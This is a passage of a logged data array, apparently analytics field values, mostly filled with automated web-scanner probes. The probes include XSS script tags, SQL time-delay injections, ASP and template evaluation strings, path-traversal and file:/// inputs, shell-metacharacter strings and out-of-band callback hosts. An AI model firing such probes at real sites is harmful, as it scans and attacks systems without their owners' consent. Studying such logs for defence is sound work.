2uigJITb","wL1fftSs","'+response.write(9495825*9626076)+'","\"+response.write(9495825*9626076)+\"","response.write(9495825*9626076)","PageView9243481","'\"()&\u0025\u003Czzz>\u003CScRiPt >S0TE(9877)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >S0TE(9856)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*tppsjn||\"","PageView'||sleep(27*1000)*pknoue||'","PageView\"&&sleep(27*1000)*lnbswn&&\"","PageView'&&sleep(27*1000)*bqykvi&&'","uuetmu^","PageView&n969664=v954784","TWhtNEQ1U28=","${9999507+10000401}","'+response.write(9966550*9814064)+'","\"+response.write(9966550*9814064)+\"","G7TRtv1Q: gg2ZTKpv","response.write(9966550*9814064)","KuqdvE2d","PageViewbd6d1974efPageView","PageViewf108eb2826PageView","ca361b25ef","c25041af84","'+response.write(9998626*9406824)+'","PageView'||sleep(27*1000)*ikujso||'","PageView&n998708=v986971","\u0040\u0040Aunsy","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hRGo(9759)\u003C\/ScRiPt>","PageView9065890","'\"()&\u0025\u003Czzz>\u003CScRiPt >hRGo(9445)\u003C\/ScRiPt>","PageViewzVInbqD7'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*klsaqw||\"","PageView\"&&sleep(27*1000)*tsrprh&&\"","PageView'||sleep(27*1000)*vouppg||'","PageView'&&sleep(27*1000)*iwhuie&&'","frfxmt","PageView&n991551=v947898","SGMyNEE1MWg=","${10000471+9999186}","\"+response.write(9262327*9805654)+\"","'+response.write(9262327*9805654)+'","response.write(9262327*9805654)","xpT11id2: hU8wpAmt","xF72e3YT","PageView9510233","'\"()&\u0025\u003Czzz>\u003CScRiPt >dk7D(9234)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dk7D(9271)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*webekf||\"","PageView'||sleep(27*1000)*cerkuv||'","PageView\"&&sleep(27*1000)*widqxc&&\"","PageView'&&sleep(27*1000)*rxpyvp&&'","PageView&n992020=v959941","${9999127+9999428}","M3NicmVDcDQ=","\"+response.write(9340288*9384367)+\"","'+response.write(9340288*9384367)+'","ITeGsa1T: yFCGPwrP","response.write(9340288*9384367)","dOdokbNL","PageView9087789","'\"()&\u0025\u003Czzz>\u003CScRiPt >eqEo(9591)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eqEo(9584)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*lfbemo||'","PageView\"||sleep(27*1000)*ofcbko||\"","PageView\"&&sleep(27*1000)*mtzfjo&&\"","PageView'&&sleep(27*1000)*pshovx&&'","PageView&n971298=v968914","MElrSTBVako=","${9999922+9999835}","NvHSeTnr: IijXFEXE","atTLo7LR","\"+response.write(9410493*9229684)+\"","'+response.write(9410493*9229684)+'","response.write(9410493*9229684)","\u0040\u0040mg1kh","PageView1lund6lz'; waitfor delay '0:0:15' --","\u0040\u0040ZsM4E","PageViewV4wJ7gdb'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*labuob||\"","PageView'||sleep(27*1000)*rdprol||'","PageView'&&sleep(27*1000)*qwvmen&&'","PageView\"&&sleep(27*1000)*shktdn&&\"","PageView9991301","'\"()&\u0025\u003Czzz>\u003CScRiPt >8XJ4(9863)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8XJ4(9699)\u003C\/ScRiPt>","PageView&n975574=v900165","c3F5VW9nbkI=","${9999723+10000048}","'+response.write(9908606*9525035)+'","UhbEPFpL","\"+response.write(9908606*9525035)+\"","19nmLZO6: o0z2Zhoh","response.write(9908606*9525035)","PageView9689233","'\"()&\u0025\u003Czzz>\u003CScRiPt >RsNW(9259)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RsNW(9587)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mryrat||\"","PageView'||sleep(27*1000)*vwuwer||'","PageView\"&&sleep(27*1000)*gqbaif&&\"","PageView'&&sleep(27*1000)*jmuvst&&'","PageView&n996837=v994862","${9999625+10000475}","OWZtUmdRUHM=","OuXDpFM6: Sz2fVhE3","cBSapPc4","\"+response.write(9145008*9103301)+\"","'+response.write(9145008*9103301)+'","response.write(9145008*9103301)","\u0040\u0040o8Z9q","PageViewS29Hzmbb'; waitfor delay '0:0:15' --","\u0040\u0040FZx8l","\u0040\u00403xtjd","PageViewA7V62OPK'; waitfor delay '0:0:15' --","PageViewQjAc8Sk6'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*fwisvu||\"","PageView'||sleep(27*1000)*yvkjzl||'","PageView\"&&sleep(27*1000)*zpsdes&&\"","PageView'&&sleep(27*1000)*qsojdw&&'","PageView9474861","'\"()&\u0025\u003Czzz>\u003CScRiPt >K1iW(9729)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K1iW(9041)\u003C\/ScRiPt>","PageView&n911404=v994692","Z2lVMTlDRWg=","${9999023+9999978}","PageView\"||sleep(27*1000)*ucuosv||\"","PageView'||sleep(27*1000)*uhoxdq||'","FKvOsGNM: nLBbQ8rK","PageView\"&&sleep(27*1000)*irjymu&&\"","PageView'&&sleep(27*1000)*fdktik&&'","RnEVufqL","\"+response.write(9002727*9774933)+\"","'+response.write(9002727*9774933)+'","response.write(9002727*9774933)","PageView9292797","'\"()&\u0025\u003Czzz>\u003CScRiPt >RBrg(9185)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RBrg(9438)\u003C\/ScRiPt>","PageView&n927086=v970731","${10000293+9999692}","OFVKcWtkM1A=","PageView\"||sleep(27*1000)*uxufxu||\"","PageView'||sleep(27*1000)*ghobsh||'","PageView\"&&sleep(27*1000)*cgqseq&&\"","PageView'&&sleep(27*1000)*dcgbkf&&'","NkZOhDqI: Uf3cGP8g","j8gTJ237","\"+response.write(9904946*9946239)+\"","'+response.write(9904946*9946239)+'","response.write(9904946*9946239)","PageView9986474","'\"()&\u0025\u003Czzz>\u003CScRiPt >0aTe(9908)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0aTe(9718)\u003C\/ScRiPt>","PageView&n994917=v904261","\"+response.write(9684552*9923857)+\"","YkRLZ01lZzc=","'+response.write(9684552*9923857)+'","response.write(9684552*9923857)","${10000238+9999732}","Hy9N95GJ: mhjhZT5q","ZPLkW8Ya","1kXHSDxtO","\u0040\u0040eToWh","PageViewKsj4vZXM'; waitfor delay '0:0:15' --","\u0040\u0040Vfo4w","PageViewoHn46e2f'; waitfor delay '0:0:15' --","\u0040\u00406GytK","PageViewREuUPsF5'; waitfor delay '0:0:15' --","PageView9714544","'\"()&\u0025\u003Czzz>\u003CScRiPt >vRag(9215)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vRag(9190)\u003C\/ScRiPt>","PageView9950986","'\"()&\u0025\u003Czzz>\u003CScRiPt >7UKV(9389)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7UKV(9595)\u003C\/ScRiPt>","PageView9721141","'\"()&\u0025\u003Czzz>\u003CScRiPt >pyuI(9961)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pyuI(9703)\u003C\/ScRiPt>","\u0040\u00408FnVK","PageViewsYCdZYn5'; waitfor delay '0:0:15' --","\u0040\u0040fIUr4","PageView9Bayr1KB'; waitfor delay '0:0:15' --","PageView9461830","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xhuo(9911)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xhuo(9655)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >xfZS(9892)\u003C\/ScRiPt>","PageView9578981","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xfZS(9344)\u003C\/ScRiPt>","\u0040\u0040B8JcS","PageViewikBH428u'; waitfor delay '0:0:15' --","PageView9107545","'\"()&\u0025\u003Czzz>\u003CScRiPt >pdIX(9357)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pdIX(9175)\u003C\/ScRiPt>","\u0040\u00402XvA6","PageViewzKonVdHK'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >8gK0(9346)\u003C\/ScRiPt>","PageView9657074","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8gK0(9666)\u003C\/ScRiPt>","\u0040\u0040A08CB","PageView2K6MCYsK'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >wWeq(9610)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wWeq(9021)\u003C\/ScRiPt>","PageView9800539","\u0040\u0040sNm3h","PageViewj8hPQlXF'; waitfor delay '0:0:15' --","\u0040\u0040OmEdG","\u0040\u0040xxQYI","PageView02Y2lwwd'; waitfor delay '0:0:15' --","\u0040\u0040nVP21","PageView9LRdk4s3'; waitfor delay '0:0:15' --","PageViewu7j6lyB2'; waitfor delay '0:0:15' --","\u0040\u0040P7rrp","PageView9372060","'\"()&\u0025\u003Czzz>\u003CScRiPt >fHpf(9460)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fHpf(9188)\u003C\/ScRiPt>","PageViewddhqYuxI'; waitfor delay '0:0:15' --","PageView9816885","'\"()&\u0025\u003Czzz>\u003CScRiPt >wkbB(9257)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wkbB(9786)\u003C\/ScRiPt>","PageView9256349","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kgZs(9004)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kgZs(9018)\u003C\/ScRiPt>","PageView9360416","'\"()&\u0025\u003Czzz>\u003CScRiPt >eaaI(9182)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eaaI(9997)\u003C\/ScRiPt>","PageView9454095","'\"()&\u0025\u003Czzz>\u003CScRiPt >RSNG(9055)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RSNG(9394)\u003C\/ScRiPt>","1I0HaF6lO","PageViewd3889f93b0PageView","aeab48acbe","eb7f781a67","\u0040\u0040CHH5o","PageViewrUK2qmLp'; waitfor delay '0:0:15' --","\u0040\u0040oUPr4","\u0040\u00405hDlR","PageViewJlH0JnTg'; waitfor delay '0:0:15' --","PageViewzgXGnH2u'; waitfor delay '0:0:15' --","PageView9545465","'\"()&\u0025\u003Czzz>\u003CScRiPt >wuyQ(9327)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wuyQ(9307)\u003C\/ScRiPt>","PageView9529420","'\"()&\u0025\u003Czzz>\u003CScRiPt >Jp0k(9462)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Jp0k(9863)\u003C\/ScRiPt>","PageView9201104","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvuc(9870)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvuc(9720)\u003C\/ScRiPt>","1y98TEElO","ce9b361e9b","b2a62ff82c","PageViewa08da07367PageView","c7f69682c8","b4ab065374","58959c47057510b58959","'\"()&\u0025\u003Czzz>\u003CScRiPt >jxMH(9683)\u003C\/ScRiPt>","PageView9175402","'\"()&\u0025\u003Czzz>\u003CScRiPt >G4lo(9355)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G4lo(9977)\u003C\/ScRiPt>","PageView9026009","'\"()&\u0025\u003Czzz>\u003CScRiPt >fxax(9490)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fxax(9168)\u003C\/ScRiPt>","PageView9629592","'\"()&\u0025\u003Czzz>\u003CScRiPt >PGW5(9039)\u003C\/ScRiPt>","PageView9655594","PageView9325721","'\"()&\u0025\u003Czzz>\u003CScRiPt >epVY(9548)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PGW5(9506)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >epVY(9100)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >gmBt(9926)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gmBt(9440)\u003C\/ScRiPt>","PageView9988477","PageView9489841","'\"()&\u0025\u003Czzz>\u003CScRiPt >NyHN(9084)\u003C\/ScRiPt>","PageView9942539","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NyHN(9922)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >G59b(9701)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >80ZS(9681)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >80ZS(9587)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G59b(9024)\u003C\/ScRiPt>","1ET59ItIO","e7215fe3c1","a5f8e4c322","PageViewa20edf7803PageView","zh-hkaac7deac54zh-hk","25612ebe88e35f225612","|c|google|60offe15bd83a8a|c|google|60off","PageViewe04c3c2222PageView","PageViewa873a61a4fPageView","PageViewcf473b9917PageView","ee8e5f74a2","D\te61abd85d3D","NO_SESSION_COOKIEcd1ba551dfNO_SESSION_COOKIE","PageViewfa738008ebPageView","\u0040\u0040SIffY","PageViewz9cqfXvg'; waitfor delay '0:0:15' --","PageView9513917","'\"()&\u0025\u003Czzz>\u003CScRiPt >E5D5(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >E5D5(9182)\u003C\/ScRiPt>","\u0040\u0040Jw0uE","PageViewXoEFJ4vp'; waitfor delay '0:0:15' --","PageView9625339","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p2BX(9321)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >p2BX(9182)\u003C\/ScRiPt>","PageView9742949","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wPyu(9489)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >wPyu(9121)\u003C\/ScRiPt>","\u0040\u0040cmT1e","PageViewBTWnqi33'; waitfor delay '0:0:15' --","\u0040\u0040ofhSn","PageViewwxTTF5AH'; waitfor delay '0:0:15' --","PageView9008681","'\"()&\u0025\u003Czzz>\u003CScRiPt >8Vvi(9394)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8Vvi(9169)\u003C\/ScRiPt>","\u0040\u0040cT72l","PageViewCZcaUA1i'; waitfor delay '0:0:15' --","PageView9131713","'\"()&\u0025\u003Czzz>\u003CScRiPt >6hKC(9730)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6hKC(9610)\u003C\/ScRiPt>","\u0040\u0040lhPHR","PageViewA90610C4'; waitfor delay '0:0:15' --","\u0040\u0040yRlF0","PageView9496438","'\"()&\u0025\u003Czzz>\u003CScRiPt >piW0(9589)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >piW0(9240)\u003C\/ScRiPt>","PageViewnTCmLCsd'; waitfor delay '0:0:15' --","PageViewe0c19d1eb7PageView","PageView9937942","'\"()&\u0025\u003Czzz>\u003CScRiPt >po38(9516)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >po38(9120)\u003C\/ScRiPt>","1mEpoTgzO","f69ad37949","dbfa8c289c","PageViewf6c4671f03PageView","47931c2fcbeeb2347931","c4b98f2b9c","d8465515c6","fe51bcdbfc","PageView1Se6c6w5'; waitfor delay '0:0:15' --","\u0040\u0040AX9Lt","'\"()&\u0025\u003Czzz>\u003CScRiPt >oA5q(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oA5q(9367)\u003C\/ScRiPt>","PageView9361132","\u0040\u0040zv8DV","\u0040\u0040PBqy5","PageViewystCy5XT'; waitfor delay '0:0:15' --","\u0040\u0040xUjsW","PageView3VMPat3I'; waitfor delay '0:0:15' --","PageView9941073","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvks(9802)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvks(9338)\u003C\/ScRiPt>","\u0040\u0040MMTQK","PageViewzTetgeEF'; waitfor delay '0:0:15' --","\u0040\u0040YNxPC","PageView9575462","'\"()&\u0025\u003Czzz>\u003CScRiPt >iZrN(9735)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iZrN(9630)\u003C\/ScRiPt>","PageView9YhoWpY2'; waitfor delay '0:0:15' --","PageView9981203","'\"()&\u0025\u003Czzz>\u003CScRiPt >V9ld(9413)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >V9ld(9033)\u003C\/ScRiPt>","PageView9281491","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ef6J(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ef6J(9306)\u003C\/ScRiPt>","\u0040\u0040rFcRP","PageViewN6qEU5gg'; waitfor delay '0:0:15' --","\u0040\u0040XEUEb","PageViewmzg1uBGt'; waitfor delay '0:0:15' --","PageView9956922","'\"()&\u0025\u003Czzz>\u003CScRiPt >BS6a(9285)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BS6a(9645)\u003C\/ScRiPt>","PageView9704100","'\"()&\u0025\u003Czzz>\u003CScRiPt >jgZx(9121)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jgZx(9082)\u003C\/ScRiPt>","1b45H7C4O","PageViewb4205fd5d8PageView","PageViewb8e6fa56b0PageView","PageViewe84be5ab94PageView","PageViewb14ac8ad67PageView","PageViewad0277a106PageView","PageView9408269","'\"()&\u0025\u003Czzz>\u003CScRiPt >fv5X(9939)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fv5X(9220)\u003C\/ScRiPt>","PageView9570275","'\"()&\u0025\u003Czzz>\u003CScRiPt >qMWB(9136)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qMWB(9415)\u003C\/ScRiPt>","d1fc603b1a","PageView9401375","'\"()&\u0025\u003Czzz>\u003CScRiPt >NL4z(9373)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NL4z(9398)\u003C\/ScRiPt>","a6ee857d77","1kKvvx3rO","Social Trafficef9c2699f6Social Traffic","2022 Politicsc3fb3fec5d2022 Politics","PageViewa6dcd680c5PageView","social-media-tipsbb9aaa5fbfsocial-media-tips","PageViewcbad619b7cPageView","b82e6395b0","a834f1f64d","FX:GBPUSD|1da639b6aa90FX:GBPUSD|1d","d87d6a939a","e4a2a2c202","PageViewc6868a8a53PageView","PageViewaaf9f231e3PageView","b5d37ac9c0","PageViewf1e041dc08PageView","test","PageViewAZgJTvVG'; waitfor delay '0:0:15' --","RID5TCQF","PageViewf710c3c846PageView","ivy-it-ITe50f89e6c3ivy-it-IT","ba22dbc00c","PageView9096612","'\"()&\u0025\u003Czzz>\u003CScRiPt >pbXK(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pbXK(9022)\u003C\/ScRiPt>","1qe3izcO","sandisk 400gbf2e21e9da3sandisk 400gb","PageViewb0c84e614ePageView","e55523e245","kwd-300847690698ba2d76029fkwd-300847690698","ym_fashionc595081a35ym_fashion","PageViewd4962f5f3ePageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >IiqS(9968)\u003C\/ScRiPt>","PageView1FLEzpgV'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TZb2(9340)\u003C\/ScRiPt>","x_x_e1637730a4x_x_","\u0040\u00405DTve","PageViewOMIINOR3'; waitfor delay '0:0:15' --","PageView9595877","'\"()&\u0025\u003Czzz>\u003CScRiPt >TNUP(9877)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TNUP(9243)\u003C\/ScRiPt>","1Iea8sfVO","PageViewbd9f254002PageView","a80a747b0c","PageViewc3d047af02PageView","f9b8477b0d","\u0040\u00404wchM","1AcuStart637284 429757AcuEnd","-1 or AcuStart519476=928935AcuEnd","1AcuStart233909'\"506614AcuEnd","PageViewMW6oCLK9'; waitfor delay '0:0:15' --","\u0040\u0040RSxBs","1AcuStart400581 387453AcuEnd","-1 or AcuStart994944=276091AcuEnd","1AcuStart828401'\"207292AcuEnd","1AcuStart834992 845819AcuEnd","-1 or AcuStart331217=410303AcuEnd","1AcuStart820894'\"276024AcuEnd","PageViewwKeogHFZ'; waitfor delay '0:0:15' --","1AcuStart542985 148947AcuEnd","-1 or AcuStart185194=841274AcuEnd","1AcuStart683787'\"238058AcuEnd","file:\/\/\/881602\/561495","1881602\/..\/..\/xxx\\..\\..\\561495","250730'\"^|;\u003C>170861","file:\/\/\/800408\/155857","1800408\/..\/..\/xxx\\..\\..\\155857","926116'\"^|;\u003C>998174","file:\/\/\/709209\/399671","1709209\/..\/..\/xxx\\..\\..\\399671","270950'\"^|;\u003C>402557","\u0040\u0040YvJ8B","1AcuStart046907 654918AcuEnd","-1 or AcuStart874175=040749AcuEnd","1AcuStart283898'\"052114AcuEnd","PageViewHzZYJ2Yw'; waitfor delay '0:0:15' --","1AcuStart216230 116875AcuEnd","-1 or AcuStart625362=444889AcuEnd","1AcuStart657005'\"757348AcuEnd","\u0040\u0040KyWgn","1AcuStart471146 879735AcuEnd","-1 or AcuStart354974=714886AcuEnd","1AcuStart507601'\"544988AcuEnd","PageViewL404Tw2S'; waitfor delay '0:0:15' --","\u0040\u0040s3iKc","1AcuStart433024 589510AcuEnd","-1 or AcuStart176175=525228AcuEnd","1AcuStart999046'\"832887AcuEnd","1AcuStart750918 826557AcuEnd","file:\/\/\/863671\/545443","1863671\/..\/..\/xxx\\..\\..\\545443","1AcuStart009687'\"275666AcuEnd","-1 or AcuStart756824=560354AcuEnd","PageViewlwUgIRNe'; waitfor delay '0:0:15' --","\u0040\u00407tYFd","1AcuStart087112 229997AcuEnd","-1 or AcuStart802338=515477AcuEnd","1AcuStart107407'\"531008AcuEnd","1AcuStart950780 576275AcuEnd","1AcuStart316063'\"166469AcuEnd","-1 or AcuStart042675=475440AcuEnd","PageViewokkeKH3i'; waitfor delay '0:0:15' --","680767'\"^|;\u003C>118506","1AcuStart854371 833396AcuEnd","-1 or AcuStart511726=302441AcuEnd","file:\/\/\/626499\/049569","1AcuStart846672'\"446597AcuEnd","1626499\/..\/..\/xxx\\..\\..\\049569","445954'\"^|;\u003C>844959","1722142\/..\/..\/xxx\\..\\..\\309005","file:\/\/\/722142\/309005","137179'\"^|;\u003C>869872","\u0040\u0040XjFcb","1AcuStart749657 002734AcuEnd","-1 or AcuStart511573=459329AcuEnd","1AcuStart509865'\"946975AcuEnd","PageViewAs1igrn8'; waitfor delay '0:0:15' --","-1 or AcuStart071686=147916AcuEnd","1AcuStart809352 922130AcuEnd","1AcuStart830502'\"429458AcuEnd","file:\/\/\/482925\/861648","1482925\/..\/..\/xxx\\..\\..\\861648","239679'\"^|;\u003C>185340","\u0040\u0040jwrAr","PageView9570208","'\"()&\u0025\u003Czzz>\u003CScRiPt >q1d8(9778)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q1d8(9983)\u003C\/ScRiPt>","PageViewW9fY702H'; waitfor delay '0:0:15' --","PageView9485105","'\"()&\u0025\u003Czzz>\u003CScRiPt >OREv(9004)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OREv(9044)\u003C\/ScRiPt>","\u0040\u0040TxlFN","PageView0q0xioDY'; waitfor delay '0:0:15' --","\u0040\u0040rtgbR","PageViewZ83LOqeG'; waitfor delay '0:0:15' --","\u0040\u0040OEJOk","PageViewYyaxbSI4'; waitfor delay '0:0:15' --","PageView9021180","'\"()&\u0025\u003Czzz>\u003CScRiPt >euHc(9662)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >euHc(9452)\u003C\/ScRiPt>","\u0040\u0040rkGQ1","PageViewDMcd2qbd'; waitfor delay '0:0:15' --","PageView9309429","'\"()&\u0025\u003Czzz>\u003CScRiPt >5yHj(9393)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5yHj(9176)\u003C\/ScRiPt>","PageView9935583","'\"()&\u0025\u003Czzz>\u003CScRiPt >mkOC(9338)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mkOC(9678)\u003C\/ScRiPt>","PageView9069092","'\"()&\u0025\u003Czzz>\u003CScRiPt >NeGu(9731)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NeGu(9640)\u003C\/ScRiPt>","\u0040\u0040ApXeX","PageViewLqL8wKge'; waitfor delay '0:0:15' --","\u0040\u0040fHHwK","PageViewRhqJjb9z'; waitfor delay '0:0:15' --","\u0040\u0040WzoAB","PageViewcM9PAVrv'; waitfor delay '0:0:15' --","PageView9863798","'\"()&\u0025\u003Czzz>\u003CScRiPt >RoYp(9864)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RoYp(9762)\u003C\/ScRiPt>","PageView9152181","'\"()&\u0025\u003Czzz>\u003CScRiPt >6DoV(9695)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6DoV(9282)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lBK8(9329)\u003C\/ScRiPt>","PageView9550216","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lBK8(9402)\u003C\/ScRiPt>","1CPpgBMLO","fcb0b55809","e2ad84219d","PageViewa16ff9c1b7PageView","PageViewae7004e3a2PageView","\u0040\u004070n7s","PageViewkgAUrxSN'; waitfor delay '0:0:15' --","hitnuthegwwwa.bxss.me","PageView\"||sleep(27*1000)*evgale||\"","PageView'||sleep(27*1000)*rfkwxn||'","PageView9018446","PageView\"&&sleep(27*1000)*evmrcz&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >yrir(9661)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*lozmdl&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yrir(9797)\u003C\/ScRiPt>","fstovr^","YWNtSVVSWFM=","PageView&n916599=v970920","\"+response.write(9984221*9512140)+\"","'+response.write(9984221*9512140)+'","response.write(9984221*9512140)","0Ki3CeNI: sY2tk7u6","YfpQ3xMJ","${10000256+10000155}","\u0040\u0040ZaiyU","PageViewfBQnkGiX'; waitfor delay '0:0:15' --","hitqipangmgpo.bxss.me","PageView\"||sleep(27*1000)*rjnlpu||\"","PageView'||sleep(27*1000)*xlmnhq||'","PageView\"&&sleep(27*1000)*wtugmt&&\"","PageView'&&sleep(27*1000)*zhhldu&&'","PageView9904736","'\"()&\u0025\u003Czzz>\u003CScRiPt >QN9D(9648)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QN9D(9459)\u003C\/ScRiPt>","\"+response.write(9188356*9522661)+\"","response.write(9188356*9522661)","'+response.write(9188356*9522661)+'","a0VtREhiSzI=","wQmIRE8Q","sda6BtfE: XcStldRT","PageView&n930869=v997428","${10000399+9999821}","PageView\"||sleep(27*1000)*awcdjk||\"","PageView'||sleep(27*1000)*ufcelt||'","PageView\"&&sleep(27*1000)*tfzvsz&&\"","PageView'&&sleep(27*1000)*pqullq&&'","hitjipkwplnyv.bxss.me","PageView9086383","'\"()&\u0025\u003Czzz>\u003CScRiPt >JGdE(9693)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JGdE(9757)\u003C\/ScRiPt>","\u0040\u0040zg7wZ","PageView&n943878=v956060","UGhvWU5PaWk=","PageView3Kuh1vQO'; waitfor delay '0:0:15' --","\"+response.write(9788788*9707171)+\"","'+response.write(9788788*9707171)+'","response.write(9788788*9707171)","M7fCvljg","7M48bOTO: 6iSJA1C1","${9999183+9999934}","E4c6EB5j","PageView\"||sleep(27*1000)*ijples||\"","PageView'||sleep(27*1000)*djfois||'","PageView\"&&sleep(27*1000)*hiyvln&&\"","PageView'&&sleep(27*1000)*pilbmn&&'","leyibs^","hityteablygno.bxss.me","PageView9294441","'\"()&\u0025\u003Czzz>\u003CScRiPt >s8HU(9491)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >s8HU(9538)\u003C\/ScRiPt>","\"+response.write(9690500*9722609)+\"","bDJuaGNaVGw=","'+response.write(9690500*9722609)+'","response.write(9690500*9722609)","siJr4Qwa: fB7eT73T","PageView&n968091=v960085","Goohjh0Z","${10000019+9999113}","\u0040\u0040s2pgs","PageView44934RzO'; waitfor delay '0:0:15' --","PageViewFBpaP7lS'; waitfor delay '0:0:15' --","\u0040\u0040PMbJN","PageView8EnfPD7A'; waitfor delay '0:0:15' 